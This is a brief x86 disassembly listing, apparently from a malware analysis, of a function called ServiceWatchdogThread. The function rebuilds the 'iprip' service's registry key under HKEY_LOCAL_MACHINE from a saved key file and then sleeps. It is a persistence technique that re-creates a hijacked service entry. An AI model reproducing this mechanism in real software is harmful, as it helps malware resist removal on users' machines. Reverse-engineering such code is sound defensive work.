 ; Attributes: bp-based frame
ServiceWatchdogThread proc near
var_104= byte ptr -104h
push ebp
mov ebp, esp
sub esp, 104h
push offset g_lpServiceName ; "iprip"
lea eax, [ebp+var_104]
push offset aSystemCurren_5 ; "SYSTEM\\CurrentControlSet\\Services\\%s"
push eax
call g_lpsprintf
add esp, 0Ch
jmp short loc_3200AEAE
loc_3200AEAE:
cmp g_bConnect, 0
jnz short loc_3200AE8A
loc_3200AE8A:
push offset g_lpServiceRegKeyFile
lea eax, [ebp+var_104]
push eax
push 80000002h
call SxCreateAndRestoreKey
add esp, 0Ch
push 2008 ; dwMilliseconds
call ds:Sleep
xor eax, eax
leave
retn 4
ServiceWatchdogThread endp